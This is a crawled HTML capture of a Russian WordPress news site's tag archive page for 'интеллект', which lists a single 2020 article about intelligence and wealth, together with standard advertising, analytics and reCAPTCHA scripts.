

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/intellekt/
body_size: 6932
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>интеллект | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="хекман,психология,финансы,богатство,интеллект,iq,исследования,наука,Разное" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/intellekt/#collectionpage","url":"https://retransliator.ru/tag/intellekt/","inLanguage":"ru-RU","name":"интеллект","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/intellekt/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/intellekt/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/intellekt/","url":"https://retransliator.ru/tag/intellekt/","name":"интеллект"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/intellekt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки интеллект" href="https://retransliator.ru/tag/intellekt/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-intellekt tag-581">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6979da1fbdcf5" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6979da1fbdcf6" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>интеллект</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-972" class="post post-972 type-post status-publish format-standard has-post-thumbnail hentry category-raznoe tag-iq tag-bogatstvo tag-intellekt tag-issledovanija tag-psihologija tag-finansy tag-hekman">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/06/28/uchenye-rasskazali-esli-ty-takoj-umnyj-to-pochemu-zhe-bednyj/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/эйнштейн-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/raznoe/" rel="category tag">Разное</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/06/28/uchenye-rasskazali-esli-ty-takoj-umnyj-to-pochemu-zhe-bednyj/">Ученые рассказали: если ты такой умный, то почему же бедный</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/06/28/uchenye-rasskazali-esli-ty-takoj-umnyj-to-pochemu-zhe-bednyj/">28.06.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/06/28/uchenye-rasskazali-esli-ty-takoj-umnyj-to-pochemu-zhe-bednyj/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-6979da1fc100c" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6979da1fc100d" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.55</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.93</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.07</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">91.21</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wZBCNaRx8qF7ZxhA5FFyGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769593381928');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>